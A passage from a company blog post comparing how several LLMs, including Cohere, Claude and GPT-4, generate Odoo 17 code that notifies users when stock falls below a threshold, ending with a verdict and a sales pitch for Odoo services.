<p><strong><img decoding="async" data-src="https://lh7-us.googleusercontent.com/YR_h7_uM73r9avD751j8XkZ_zqHhPY_1Z_nz7SIaTmaChWJCBTST1m-5nHID3UfYOP9QIkViLenjsyiacjlTvwVen_B97Wt2qv2850a1XS6h8IHBMvL68DorHvjJXNm59ck0XuRnVnCjOX3mMT34pXQ" style="width: 600px;" src="[data-uri]" class="lazyload"></strong></p>



<p><strong>SUMMARY</strong><strong><br></strong><strong><br></strong>In this code,&nbsp; We inherit the stock.move model to extend its functionality.</p>



<p>We override the create and write methods to trigger the stock level check whenever a stock move is created or updated.</p>



<p>In the _check_stock_level method, we iterate over the stock moves and check if the move is in the &#8216;done&#8217; state, indicating that the stock has been moved.</p>



<p>For each moved product, we retrieve the current stock level using product.qty_available.</p>



<p>We define a minimum stock level (in this example, it&#8217;s set to 10, but you can adjust it according to your needs).</p>



<p>If the current stock level is below the minimum level, we create a notification using the mail.message model.</p>



<p>The notification includes a title and a message indicating the low stock level for the specific product.</p>



<p>We set the partner_ids to the current user&#8217;s partner ID to send the notification to the current user.</p>



<p>Finally, we associate the notification with the stock.move model and the specific move record using the model and res_id fields.</p>



<p>With this code, whenever a stock move is created or updated, and the resulting stock level goes below the specified minimum level, a notification will be sent to the user in Odoo 17.</p>



<p><strong>Note : </strong>Make sure to replace the minimum stock level (minimum_level) with the appropriate value based on your business requirements.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="TOOL_6_%E2%80%93_COHERE"></span><strong>TOOL # 6 &#8211; COHERE</strong><span class="ez-toc-section-end"></span></h2>



<p>Prompt &#8211; Can you generate code In inventory management, there are data for many numbers of stocks, so if a stock level goes down from a particular level, the application should notify the user about it in Odoo 17?</p>



<p><strong>Code &#8211;</strong></p>



<p><strong><img decoding="async" data-src="https://lh7-us.googleusercontent.com/6tT0qowtLBnP_n8lqfRvPYq-SRVOe9jmiXTnK6mE1oezw8NnJSZ00o3VbzpglN1NZQdJWIhBulQisCEW7Rp0lx1JEOUmZMF6m_-R2x_6oJ4nOUqDpF0rvC4f38h5sEFSipWTx2ELk9wcvYWCeca0nL8" style="width: 600px;" src="[data-uri]" class="lazyload"></strong></p>



<p><strong><img decoding="async" data-src="https://lh7-us.googleusercontent.com/gdk3Am771zZQjtq9reHmdvxcV2FBM6dM_nsnWoIgOya7s0Ss0qzhVa9xaox2i8rp0rYPy578o9MnR5oKN_5kNSZAT71pzY2qrFeDMy5hwWZE_ZYbJX5D8n0Fn0QfisqPo-i_IhV9CIhSxVYouRDA7II" style="width: 600px;" src="[data-uri]" class="lazyload"></strong></p>



<p><strong>SUMMARY</strong><strong><br></strong><strong><br></strong>First, we define a new model StockNotification to represent the stock level notification settings. It has the following fields :</p>



<p><strong>product_id : </strong>A reference to the product for which we want to monitor the stock level.</p>



<p><strong>location_id :</strong> The location where we want to track the stock level.</p>



<p><strong>threshold_quantity : </strong>The minimum quantity below which a notification should be sent.</p>



<p><strong>notify_email :</strong> The email address to which the notification should be sent.</p>



<p>We use an on change method _onchange_product_id to automatically set the location_id based on the selected product, assuming that each product has a default stock location.</p>



<p>The check_stock_level method is responsible for checking the stock levels and sending notifications if needed. It iterates over each record in the StockNotification model, retrieves the real quantity available (taking reservations into account) and compares it with the threshold quantity. If the real quantity is below the threshold, it calls the send_notification method to send an email notification.</p>



<p>The send_notification method constructs the email subject and body, and then uses the mail.compose.message model to send the email notification.</p>



<p>To use this code, you need to create records in the StockNotification model specifying the products, locations, threshold quantities and notification email addresses. Then, you can call the check_stock_level method to trigger the stock level checks and notifications.</p>



<p>This is just an example, and you can customize it further based on your specific requirements and Odoo version. Make sure to adapt the code to your needs and consider adding error handling, translations and other enhancements as necessary.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Each_LLM_tackles_the_task_differently_offering_a_unique_blend_of_features_and_complexity"></span><strong>Each LLM tackles the task differently, offering a unique blend of features and complexity. </strong><span class="ez-toc-section-end"></span></h3>



<p><em>While all achieve the core functionality, their approaches vary in :</em></p>



<ol class="wp-block-list">
<li><strong>Code Structure :</strong> Some (Gemini, Copilot) present easily modifiable code, while others (Perplexity) introduce new models.</li>



<li><strong>Notification Methods :</strong> Email remains the primary choice (Copilot, Cohere), with Claude offering more flexibility.</li>



<li><strong>User Focus : </strong>Claude stands out with detailed explanations, while others prioritize core functionality.</li>
</ol>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="PICKING_YOUR_LLM_CHAMPION"></span><strong>PICKING YOUR LLM CHAMPION</strong><span class="ez-toc-section-end"></span></h3>



<p>The ideal LLM depends on your specific needs. <em>Here&#8217;s a quick guide</em> :</p>



<ul class="wp-block-list">
<li>Need a solid foundation for customization? Choose <strong>Gemini.</strong></li>



<li>Prioritize a simple, new-field approach?<strong> Perplexity</strong> is your pick.</li>



<li>Value clear explanations and user-friendliness? <strong>Claude&#8217;</strong>s your champion.</li>



<li>Want email notifications and a practical solution?<strong> Copilot or Cohere</strong> fit the bill.</li>
</ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="THE_FINAL_VERDICT"></span><strong>THE FINAL VERDICT</strong><span class="ez-toc-section-end"></span></h3>



<p>Our team&#8217;s in-depth testing across these LLMs has identified two frontrunners for building automated low-stock notification systems in Odoo 17 : <strong>Claude Opus 3 </strong><strong>and </strong><strong>GPT-4.</strong></p>



<p><strong>Claude Opus 3 </strong>shines with its user-friendly approach, providing clear explanations alongside well-structured code (great syntax!). This makes it ideal for developers seeking a documented and adaptable solution.</p>



<p><strong>GPT-4,</strong> on the other hand, excels in robustness. Its focus on thorough testing and deployment considerations ensures a highly reliable solution – perfect for mission-critical functionalities.</p>



<p>Remember, though, each LLM has its strengths. Experiment and see which one aligns best with your Odoo development style!</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Ready_to_Supercharge_Your_Odoo"></span><strong>Ready to Supercharge Your Odoo?</strong><span class="ez-toc-section-end"></span></h3>



<p>Pragmatic Techsoft offers a complete Odoo experience – from customization and migration to development, deployment, support and training.</p>



<p><a href="https://www.pragtech.co.in/contact.html">Contact us today </a>and let our Odoo experts help you unlock the full potential of your LLM-powered inventory management system!</p>



<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-button btn-black-txt text-center">
<a class="wp-block-button__link has-white-color has-text-color 
has-background" style="border-radius: 5px; background-color: #52e7c5;" href="https://meetings.hubspot.com/ojas/first-level-call" target="_blank" rel="noreferrer noopener">Schedule Discovery Call</a>
</div>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >SHARE | FOLLOW | SUBSCRIBE</div><div class="heateor_sss_sharing_ul"><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fblog.pragtech.co.in%2Flevel-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Level%20Up%20Your%20Odoo%20%3A%20A%20Head-to-Head%20Comparison%20of%20LLMs%20for%20Odoo%20Code%20Generation%20https%3A%2F%2Fblog.pragtech.co.in%2Flevel-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pragtech.co.in%2Flevel-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Level%20Up%20Your%20Odoo%20%3A%20A%20Head-to-Head%20Comparison%20of%20LLMs%20for%20Odoo%20Code%20Generation&url=https%3A%2F%2Fblog.pragtech.co.in%2Flevel-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_X_count">&nbsp;</span><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/why-businesses-need-odoo-sales-and-marketing-automation-to-win-the-competitive-battleground/" rel="prev">Why Businesses Need Odoo Sales and Marketing Automation to Win [The Competitive Battleground]</a> 
		<a class="next_nav wow fadeInRight" href="https://blog.pragtech.co.in/can-odoo-17-help-optimize-your-manufacturing-on-the-edge-unveiling-supply-chain-benefits/" rel="next">Can Odoo 17 Help Optimize Your Manufacturing on the Edge? Unveiling Supply Chain Benefits</a>	 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Flevel-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_697f4b705618c" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="13382" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/level-up-your-odoo-a-head-to-head-comparison-of-llms-for-odoo-code-generation/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697f4b705618c" value="1695c90836" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697f4b705618c" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_697f4b705618c" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    <div class="similar_post">
						<h2>Related Posts</h2>
						<ul class="small_catg similar_nav">
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="How corporate canteens actually run during peak hours (and why most break without a system)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a></h4> 
			  <p class="postdate">January 19, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a></h4> 
			  <p class="postdate">January 13, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="ERP migration is the decision founders delay the most [Until it starts running the business for them]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a></h4> 
			  <p class="postdate">January 9, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="When WooCommerce stores need an ERP (And how to know you’re there)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a></h4> 
			  <p class="postdate">January 8, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    </ul></div>					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-3486" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2733 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
